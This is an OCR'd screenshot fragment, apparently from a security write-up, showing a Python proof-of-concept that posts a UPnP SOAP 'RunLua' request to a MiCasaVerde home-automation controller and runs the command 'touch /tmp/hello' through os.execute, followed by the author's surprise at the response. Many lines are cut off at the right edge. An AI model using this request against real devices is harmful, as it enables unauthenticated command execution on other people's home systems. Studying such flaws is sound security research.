
    '<s:Body>' +

    '<u:RunLua xmlns:u="urn:schemas-micasaverde-org:se
    '<Code>os.execute(&quot;touch /tmp/hello;&quot;)>/
    '</u:RunLua>' +

    '</s:Body>' +

    '</s:Envelope>')

soapActionHeader = { 

    'soapaction' : '"urn:schemas-micasaverde-org:servi
    'MIME-Version' : '1.0',

    'Content-type' : 'text/xml;charset="utf-8"'}

resp = requests.post(sys.argv[1], data=payload, header
I was pretty surprised when I saw this response:
$ python run_lua.py http://192.168.1.251:49451/upnp/co